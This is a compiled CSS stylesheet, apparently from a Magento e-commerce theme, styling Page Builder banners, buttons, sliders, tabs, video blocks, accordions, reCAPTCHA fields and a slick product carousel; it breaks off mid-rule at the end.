.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary),
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:active,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:focus,
.slick-dots li .cart.table-wrapper .actions-toolbar > .action:not(.primary),
.slick-dots li .action-gift:active,
.slick-dots li .action-gift:focus,
.slick-dots li .action-gift:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button,
.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar > .action,
.slick-dots li.slick-active .action-gift {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 14px 17px;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:visited,
.action-gift.pagebuilder-button-link:visited {
  color: #1979c3;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:hover {
  color: #006bb4;
  text-decoration: underline;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:active,
.action-gift.pagebuilder-button-link:active {
  color: #ff5501;
  text-decoration: underline;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link:focus,
.action-gift.pagebuilder-button-link:hover,
.action-gift.pagebuilder-button-link:active,
.action-gift.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-link,
.action-gift.pagebuilder-button-link.disabled,
.action-gift.pagebuilder-button-link[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-link {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: #1979c3;
  border: 1px solid #1979c3;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0 10px 10px 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
  border-radius: 3px;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:focus,
.action-gift.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:active,
.action-gift.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:active,
.action-gift.pagebuilder-button-primary:focus,
.action-gift.pagebuilder-button-primary:active {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary:hover,
.action-gift.pagebuilder-button-primary:hover {
  background: #006bb4;
  border: 1px solid #006bb4;
  color: #ffffff;
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-primary,
.action-gift.pagebuilder-button-primary.disabled,
.action-gift.pagebuilder-button-primary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  margin: 0 10px 10px 0;
  padding: 7px 15px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 14px 17px;
  font-size: 1.8rem;
  border-radius: 3px;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:focus,
.action-gift.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:active,
.action-gift.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:focus,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:active,
.action-gift.pagebuilder-button-secondary:focus,
.action-gift.pagebuilder-button-secondary:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary:hover,
.action-gift.pagebuilder-button-secondary:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary.disabled,
.cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary[disabled],
fieldset[disabled] .cart.table-wrapper .actions-toolbar > .action.pagebuilder-button-secondary,
.action-gift.pagebuilder-button-secondary.disabled,
.action-gift.pagebuilder-button-secondary[disabled],
fieldset[disabled] .action-gift.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
  transition: all 300ms ease;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover {
  opacity: 1;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item {
  opacity: 1;
}
[data-content-type='row'][data-appearance='contained'] {
  box-sizing: border-box;
  margin-left: auto !important;
  margin-right: auto !important;
  max-width: 100%;
}
[data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-bleed'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] {
  box-sizing: border-box;
}
[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 100%;
  width: 100%;
}
[data-content-type='slide'] {
  box-sizing: border-box;
  line-height: 20px;
  min-height: inherit;
  overflow: hidden;
}
[data-content-type='slide'] > [data-element='link'],
[data-content-type='slide'] > [data-element='empty_link'] {
  color: inherit;
  min-height: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] > [data-element='link']:hover,
[data-content-type='slide'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='slide'] + [data-content-type='slide'] {
  height: 0;
  min-height: 0;
}
.slick-slider [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.pagebuilder-slide-wrapper {
  border-radius: inherit;
  box-sizing: border-box;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-slide-wrapper .jarallax-viewport-element {
  height: 100%;
  left: -15000vw;
  position: absolute;
  top: 0;
  width: 1px;
  z-index: 100;
}
.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element {
  left: 0;
}
.pagebuilder-slide-wrapper.jarallax .video-overlay {
  -webkit-transform: unset;
  z-index: 1;
}
.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay {
  position: relative;
  z-index: 2;
}
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container'] > iframe {
  margin: auto !important;
  transform: none !important;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  border-radius: inherit;
  box-sizing: border-box;
  padding: 30px;
  transition: background-color 500ms ease;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
  min-height: inherit;
}
.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-slide-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-slide-wrapper .pagebuilder-slide-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
div[data-content-type='slider'] {
  visibility: hidden;
}
div[data-content-type='slider'].slick-initialized {
  visibility: visible;
}
div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
  min-height: inherit;
}
div[data-content-type='slider'] .slick-list > div,
div[data-content-type='slider'] .slick-track > div,
div[data-content-type='slider'] .slick-slide > div {
  line-height: 0;
  min-height: inherit;
  overflow: hidden;
  width: 100%;
}
a.button {
  -moz-appearance: button;
  -webkit-appearance: button;
  appearance: button;
  color: initial;
  padding: 10px;
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0;
}
div[data-content-type='tabs'] .tabs-navigation li:first-child {
  margin-left: 0 !important;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header {
  background: #f6f6f6;
  border: 1px solid #cccccc;
  border-bottom: 0;
  border-bottom-left-radius: 0 !important;
  border-bottom-right-radius: 0 !important;
  display: inline-block;
  margin: 0;
  max-width: 100%;
  overflow-wrap: break-word;
  position: relative;
  word-wrap: break-word;
  z-index: 1;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
  margin-left: -1px;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
  border-right: 0;
  color: #000000;
  cursor: pointer !important;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 1.4rem 2rem;
  position: relative;
  transition: all .3s;
  vertical-align: middle;
  white-space: normal;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
  display: block;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
  text-decoration: none;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
  border-right: 1px solid #cccccc;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
  background: #ffffff;
  z-index: 19;
}
div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  position: relative;
  transition: all .3s;
}
div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #cccccc;
  box-sizing: border-box;
  overflow: hidden;
  position: relative;
  z-index: 9;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
  box-sizing: border-box;
  min-height: inherit;
}
div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
  display: none;
}
div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important;
}
div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important;
}
div[data-content-type='text'] {
  word-wrap: break-word;
}
div[data-content-type='video'] {
  font-size: 0;
}
div[data-content-type='video'] .pagebuilder-video-inner {
  box-sizing: border-box;
  display: inline-block;
  width: 100%;
}
div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.jarallax {
  position: relative;
  z-index: 0;
}
.jarallax > .jarallax-img {
  font-family: 'object-fit: cover;', sans-serif;
  height: 100%;
  left: 0;
  object-fit: cover;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}
.jarallax-video-fallback {
  transform: scale3d(0, 0, 0);
}
.jarallax .video-overlay {
  -webkit-transform: translate3d(0, 0, 0);
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -99;
}
.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
  visibility: hidden;
}
.cms-content-important {
  background-color: #f5f5f5;
  color: #333333;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 22px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.1;
  margin: 0 0 35px -20px;
  padding: 20px;
}
.pagebuilder-full-width {
  float: left;
  width: 100%;
}
.pagebuilder-content-type {
  box-sizing: border-box;
  margin-bottom: 20px;
}
.pagebuilder-accordion {
  margin: 0;
  padding: 0;
}
.pagebuilder-accordion > .item.title {
  box-sizing: border-box;
  float: none;
  width: 100%;
}
.pagebuilder-accordion > .item.title > .switch {
  display: block;
}
.pagebuilder-accordion > .item.content {
  box-sizing: border-box;
  display: block;
  float: none;
  margin: 0;
}
.pagebuilder-accordion > .item.content:before,
.pagebuilder-accordion > .item.content:after {
  content: '';
  display: table;
}
.pagebuilder-accordion > .item.content:after {
  clear: both;
}
.pagebuilder-accordion > .item.content.active {
  display: block;
}
.pagebuilder-accordion > .item.title {
  margin: 0 0 5px;
}
.pagebuilder-accordion > .item.title > .switch {
  background: #f0f0f0;
  border-bottom: 1px solid #d1d1d1;
  border-left: 1px solid #d1d1d1;
  border-right: 1px solid #d1d1d1;
  border-top: 1px solid #d1d1d1;
  height: 40px;
  padding: 5px 20px 5px 20px;
  font-weight: 600;
  line-height: 40px;
  font-size: 1.8rem;
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:visited {
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:hover {
  color: #7d7d7d;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title > .switch:active {
  color: #333333;
  text-decoration: none;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:focus,
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:hover {
  background: #fcfcfc;
}
.pagebuilder-accordion > .item.title:not(.disabled) > .switch:active,
.pagebuilder-accordion > .item.title.active > .switch,
.pagebuilder-accordion > .item.title.active > .switch:focus,
.pagebuilder-accordion > .item.title.active > .switch:hover {
  background: #ffffff;
  color: #333333;
  text-decoration: none;
  padding-bottom: 5px;
}
.pagebuilder-accordion > .item.content {
  background: #ffffff;
  border: 1px solid #d1d1d1;
  margin: 0 0 5px;
  padding: 20px 20px 20px 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
.amslick-slider-container .slick-dots li button:focus,
.amslick-slider-container .slick-dots li button:hover,
.amslick-slider-container .slick-list:focus,
.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar > .action:focus,
.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar > .action:hover,
.amslick-slider-container .slick-dots li .action-gift:focus,
.amslick-slider-container .slick-dots li .action-gift:hover {
  outline: 0;
}
.amslick-slider-container .slick-list,
.amslick-slider-container .slick-slider,
.amslick-slider-container .slick-track {
  position: relative;
  display: block;
}
.amslick-slider-container .slick-loading .slick-slide,
.amslick-slider-container .slick-loading .slick-track {
  visibility: hidden;
}
.amslick-slider-container .slick-list {
  overflow: hidden;
  margin: 0;
  padding: 0;
}
.amslick-slider-container .slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.amslick-slider-container .slick-slider .slick-list,
.amslick-slider-container .slick-slider .slick-track {
  transform: translate3d(0, 0, 0);
}
.amslick-slider-container .slick-track {
  top: 0;
  left: 0;
  margin: 0 auto;
}
.amslick-slider-container .slick-track:after,
.amslick-slider-container .slick-track:before {
  display: table;
  content: '';
}
.amslick-slider-container .slick-track:after {
  clear: both;
}
.amslick-slider-container .slick-slide,
.amslick-slider-container .slick-slide.slick-loading img {
  display: none;
}
.amslick-slider-container .slick-slide {
  float: left;
  min-height: 1px;
  height: 100%;
  vertical-align: middle;
}
.amslick-slider-container [dir=rtl] .slick-slide {
  float: right;
}
.amslick-slider-container .slick-slide.dragging img {
  pointer-events: none;
}
.amslick-slider-container .slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}
.amslick-slider-container .slick-arrow.slick-hidden {
  display: none;
}
.amslick-slider-container .slick-loading .slick-list {
  position: relative;
  background: 0 0;
}
.amslick-slider-container .slick-loading .slick-list:before {
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  width: 25px;
  height: 25px;
  border-width: 3px;
  border-style: solid;
  border-color: rgba(0, 0, 0, 0.2);
  border-top-color: #5c5c5c;
  border-radius: 100%;
  content: '';
  transform: translate(-50%, -50%);
  animation: loading 1s infinite linear;
}
.amslick-slider-container .slick-next.slick-disabled,
.amslick-slider-container .slick-prev.slick-disabled {
  opacity: 0.25;
}
.amslick-slider-container .slick-dotted.slick-slider {
  margin-bottom: 30px;
}
.amslick-slider-container .slick-dots {
  position: absolute;
  left: 0;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style: none;
  text-align: center;
}
.amslick-slider-container .slick-dots li {
  position: relative;
  display: inline-block;
  margin: 0 5px;
  padding: 0;
  width: 20px;
  height: 20px;
  cursor: pointer;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-slider .slick-arrow,
.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar > .action,
.amslick-slider-container .slick-dots li .action-gift {
  display: block;
  outline: 0;
  box-shadow: none;
  cursor: pointer;
}
.amslick-slider-container .slick-dots li button,
.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar > .action,
.amslick-slider-container .slick-dots li .action-gift {
  padding: 5px;
  width: 20px;
  height: 20px;
  border: 0;
  background: 0 0;
  color: transparent;
  font-size: 0;
  line-height: 0;
}
.amslick-slider-container .slick-dots li button:focus:before,
.amslick-slider-container .slick-dots li button:hover:before,
.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar > .action:focus:before,
.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar > .action:hover:before,
.amslick-slider-container .slick-dots li .action-gift:focus:before,
.amslick-slider-container .slick-dots li .action-gift:hover:before {
  opacity: 1;
}
.amslick-slider-container .slick-dots li button:before,
.amslick-slider-container .slick-dots li .cart.table-wrapper .actions-toolbar > .action:before,
.amslick-slider-container .slick-dots li .action-gift:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  color: #000000;
  content: '•';
  text-align: center;
  font-size: 16px;
  line-height: 20px;
  opacity: 0.25;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.amslick-slider-container .slick-dots li.slick-active button:before,
.amslick-slider-container .slick-dots li.slick-active .cart.table-wrapper .actions-toolbar > .action:before,
.amslick-slider-container .slick-dots li.slick-active .action-gift:before {
  color: #000000;
  opacity: 0.75;
}
.amslick-slider-container .slick-slider {
  box-sizing: border-box;
  padding: 0 20px;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}
.amslick-slider-container .slick-slider .slick-arrow {
  position: absolute;
  top: 50%;
  padding: 0;
  width: 15px;
  height: 22px;
  border: none;
  background: url('[data-uri]') center no-repeat !important;
  color: transparent;
  font-size: 0;
  line-height: 0;
  transition: background .3s ease;
  transform: translate(0, -50%);
}
.amslick-slider-container .slick-slider .slick-arrow:before,
.amslick-slider-container .slick-slider .slick-arrow:after {
  content: '';
}
.amslick-slider-container .slick-slider .slick-arrow:hover {
  background: url('[data-uri]') center no-repeat;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-next {
  right: 0;
}
.amslick-slider-container .slick-slider .slick-arrow.slick-prev {
  left: 0;
  transform: rotate(180deg) translate(0, 50%);
}
.amslick-slider-container .slick-initialized .slick-slide {
  display: inline-block !important;
  float: none !important;
  height: auto;
}
.amslick-slider-container .product-items.slick-slider > .slick-list {
  padding: 15px 0;
}
.amslick-slider-container .product-items.slick-slider .slick-slide .product-item {
  display: block !important;
  margin: auto !important;
  max-width: 205px;
}
.amslick-slider-container .sidebar.sidebar-additional {
  width: 100%;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
